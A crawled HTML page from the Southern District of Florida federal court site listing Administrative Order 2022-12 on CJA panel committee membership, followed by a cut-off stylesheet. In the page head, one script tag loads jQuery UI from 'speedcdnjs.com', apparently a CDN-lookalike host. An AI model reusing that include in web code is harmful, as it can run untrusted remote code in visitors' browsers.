

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/adminorders/amendment-administrative-order-2021-99-amendment-membership-ad-hoc-cja-panel-selection
body_size: 30502
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/adminorders/amendment-administrative-order-2021-99-amendment-membership-ad-hoc-cja-panel-selection" />
<link rel="shortlink" href="/node/5203" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Amendment to Administrative Order 2021-99 Amendment to Membership of Ad Hoc CJA Panel Selection Committee for the US District Court Southern District of Florida | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8eq8a"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t8eq8a"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8eq8a"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8eq8a"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8eq8a"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8eq8a"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8eq8a"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8eq8a"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8eq8a"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8eq8a"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8eq8a"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8eq8a"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8eq8a"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8eq8a"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8eq8a"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8eq8a"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8eq8a"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8eq8a"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8eq8a"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8eq8a"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/adminorders\/amendment-administrative-order-2021-99-amendment-membership-ad-hoc-cja-panel-selection":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-5203 node-type-administrative-order section-adminorders">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/adminorders/amendment-administrative-order-2021-99-amendment-membership-ad-hoc-cja-panel-selection" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-YK5lyxHrfDhQw1cw2jv5UY0nBONljg7cYiU7tH8T6Kg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Amendment to Administrative Order 2021-99 Amendment to Membership of Ad Hoc CJA Panel Selection Committee for the US District Court Southern District of Florida            </h1>
          
                                        
                      <article about="/adminorders/amendment-administrative-order-2021-99-amendment-membership-ad-hoc-cja-panel-selection" typeof="sioc:Item foaf:Document" role="article" class="node node--administrative-order node--promoted node--full node--administrative-order--full">
      <header>
                  <span property="dc:title" content="Amendment to Administrative Order 2021-99 Amendment to Membership of Ad Hoc CJA Panel Selection Committee for the US District Court Southern District of Florida" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-adminorder-year field--type-list-integer field--label-inline clearfix"><div class="field__label">Year:&nbsp;</div><div class="field__items"><div class="field__item even">2022</div></div></div><div class="field field--name-field-adminorder-number-only field--type-number-integer field--label-inline clearfix"><div class="field__label">Number:&nbsp;</div><div class="field__items"><div class="field__item even">12</div></div></div><div class="field field--name-field-adminorder-file field--type-file field--label-inline clearfix"><div class="field__label">File:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2022-12.pdf" type="application/pdf; length=138956">2022-12.pdf</a></span></div></div></div><div class="field field--name-field-adminorder-date field--type-date field--label-inline clearfix"><div class="field__label">Signed Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-26T00:00:00-05:00" class="date-display-single">01/26/2022</span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8eq8a"></script>
<script></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css
body_size: 2350
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars 